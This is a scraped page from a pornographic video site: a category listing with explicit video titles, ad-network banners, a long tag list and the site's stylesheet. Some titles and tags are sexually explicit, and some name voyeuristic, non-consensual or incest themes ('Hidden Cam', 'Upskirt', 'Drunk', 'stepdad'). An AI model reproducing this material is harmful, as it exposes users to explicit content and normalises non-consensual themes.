                    <div class="thumb">
                        <a href="/en/video/1098591245323304280/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f3efaeac2d97d58" src="/thumbs/280/1098591245323304280_0.jpg" alt="Pigtailed girlfriends Laney and Lulu munch on their hairy carpets" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.07.2025</div>
                            <div class="desc">
                                <p>Pigtailed girlfriends Laney and Lulu munch on their hairy carpets</p>
                                <span class="views">293</span>
                                <span class="time">13:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1372497566655180522/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="130c1743db91eeea" src="/thumbs/522/1372497566655180522_0.jpg" alt="Mandingo And Flash Brown Feed Natasha Nice With BBC" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Mandingo And Flash Brown Feed Natasha Nice With BBC</p>
                                <span class="views">57</span>
                                <span class="time">8:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732157890377/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb942ca8f49" src="/thumbs/377/2705852732157890377_0.jpg" alt="Trashy older c-cup blonde sucks young dude&#039;s cock then he licks her pussy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.03.2023</div>
                            <div class="desc">
                                <p>Trashy older c-cup blonde sucks young dude&#039;s cock then he licks her pussy</p>
                                <span class="views">5370</span>
                                <span class="time">24:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733897363503/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9aa78d02f" src="/thumbs/503/2705852733897363503_0.jpg" alt="Hot spanish teen amateur" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.08.2024</div>
                            <div class="desc">
                                <p>Hot spanish teen amateur</p>
                                <span class="views">676</span>
                                <span class="time">7:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548337123998/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251e3eda29e" src="/thumbs/998/1426482548337123998_0.jpg" alt="Midget big tits and share huge cock blowjob When A Stranger Calls" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.06.2023</div>
                            <div class="desc">
                                <p>Midget big tits and share huge cock blowjob When A Stranger Calls</p>
                                <span class="views">339</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1351099699604838165/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="12c01204b3155715" src="/thumbs/165/1351099699604838165_0.jpg" alt="Cock sucking at the office gives busty Nikky Dream chills of pleasure" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Cock sucking at the office gives busty Nikky Dream chills of pleasure</p>
                                <span class="views">76</span>
                                <span class="time">12:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548570261314/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251f1d30742" src="/thumbs/314/1426482548570261314_0.jpg" alt="Doctor fucks huge tits Asian patient" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.04.2023</div>
                            <div class="desc">
                                <p>Doctor fucks huge tits Asian patient</p>
                                <span class="views">341</span>
                                <span class="time">6:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2192242841245859198/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1e6c693fc5da3d7e" src="/thumbs/198/2192242841245859198_0.jpg" alt="Heather Paige Cohn nude - Alpha House (2014)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Heather Paige Cohn nude - Alpha House (2014)</p>
                                <span class="views">171</span>
                                <span class="time">1:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731495894791/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91b554f07" src="/thumbs/791/2705852731495894791_0.jpg" alt="- Vintage Italian Bride And Her stepdad" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.11.2023</div>
                            <div class="desc">
                                <p>- Vintage Italian Bride And Her stepdad</p>
                                <span class="views">3737</span>
                                <span class="time">17:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544951904530/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2511a274912" src="/thumbs/530/1426482544951904530_0.jpg" alt="Busty Ladyboy Teen Hot Creampie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.08.2025</div>
                            <div class="desc">
                                <p>Busty Ladyboy Teen Hot Creampie</p>
                                <span class="views">257</span>
                                <span class="time">6:12</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/13/Big Tits/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/169/69/popular/1/" target="_self">69</a>
       
<a href="/en/category/1/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/2/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/4/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/5/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/8/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/9/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/7/Babe/popular/1/" target="_self">Babe</a>
       
<a href="/en/category/130/Ball Busting/popular/1/" target="_self">Ball Busting</a>
       
<a href="/en/category/10/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/11/Big Ass/popular/1/" target="_self">Big Ass</a>
       
<a href="/en/category/12/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/13/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/158/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/14/Bisexual/popular/1/" target="_self">Bisexual</a>
       
<a href="/en/category/15/Black/popular/1/" target="_self">Black</a>
       
<a href="/en/category/16/Blonde/popular/1/" target="_self">Blonde</a>
       
<a href="/en/category/18/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/172/Brazilian/popular/1/" target="_self">Brazilian</a>
       
<a href="/en/category/106/Bride/popular/1/" target="_self">Bride</a>
       
<a href="/en/category/187/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/17/Brunette/popular/1/" target="_self">Brunette</a>
       
<a href="/en/category/20/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/244/Busty/popular/1/" target="_self">Busty</a>
       
<a href="/en/category/25/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/21/Cameltoe/popular/1/" target="_self">Cameltoe</a>
       
<a href="/en/category/22/Cartoon/popular/1/" target="_self">Cartoon</a>
       
<a href="/en/category/23/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/24/Celebrity/popular/1/" target="_self">Celebrity</a>
       
<a href="/en/category/147/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/26/Close Up/popular/1/" target="_self">Close Up</a>
       
<a href="/en/category/27/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/28/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/249/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/29/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/31/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">Cum In Mouth</a>
       
<a href="/en/category/32/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/161/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/33/Deep throat/popular/1/" target="_self">Deep throat</a>
       
<a href="/en/category/34/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/152/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/246/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/155/Dorm/popular/1/" target="_self">Dorm</a>
       
<a href="/en/category/35/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/36/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/37/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/38/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/39/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
       
<a href="/en/category/203/Feet/popular/1/" target="_self">Feet</a>
       
<a href="/en/category/43/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/258/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/40/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/41/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/42/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/44/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/47/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/48/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/49/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/50/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/51/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/53/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/201/Hidden Cam/popular/1/" target="_self">Hidden Cam</a>
       
<a href="/en/category/54/High Heels/popular/1/" target="_self">High Heels</a>
       
<a href="/en/category/55/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/57/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/58/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/59/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/60/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/61/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/228/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/67/MILF/popular/1/" target="_self">MILF</a>
       
<a href="/en/category/63/Machine Fucking/popular/1/" target="_self">Machine Fucking</a>
       
<a href="/en/category/62/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/64/Masturbating/popular/1/" target="_self">Masturbating</a>
       
<a href="/en/category/65/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/135/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/66/Midget/popular/1/" target="_self">Midget</a>
       
<a href="/en/category/137953345/Mom/popular/1/" target="_self">Mom</a>
       
<a href="/en/category/69/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/181/Nudist/popular/1/" target="_self">Nudist</a>
       
<a href="/en/category/162/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/70/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/72/Old Young/popular/1/" target="_self">Old Young</a>
       
<a href="/en/category/223/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/222/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/73/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/78/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/74/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/75/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/230/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/76/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/77/Pornstars/popular/1/" target="_self">Pornstars</a>
       
<a href="/en/category/79/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/80/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/255/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/234/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/81/Retro/popular/1/" target="_self">Retro</a>
       
<a href="/en/category/160/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/83/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/145/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/235/Shaved/popular/1/" target="_self">Shaved</a>
       
<a href="/en/category/182/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/85/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/87/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/88/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/89/Spanked/popular/1/" target="_self">Spanked</a>
       
<a href="/en/category/90/Squirt/popular/1/" target="_self">Squirt</a>
       
<a href="/en/category/91/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/92/Strap-on/popular/1/" target="_self">Strap-on</a>
       
<a href="/en/category/93/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/202/Tattoo/popular/1/" target="_self">Tattoo</a>
       
<a href="/en/category/175/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/94/Teen/popular/1/" target="_self">Teen</a>
       
<a href="/en/category/10813444/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/95/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/247/Titty Fuck/popular/1/" target="_self">Titty Fuck</a>
       
<a href="/en/category/102/Upskirt/popular/1/" target="_self">Upskirt</a>
       
<a href="/en/category/260/VR/popular/1/" target="_self">VR</a>
       
<a href="/en/category/98/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/99/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/220/Wife/popular/1/" target="_self">Wife</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; pornvids.cc </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Family Taboo! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f850922d4c84a6d8ded343bf3923f06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornvids.cc/css/styles.css
body_size: 5503
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(179,193,195); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(179,193,195); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

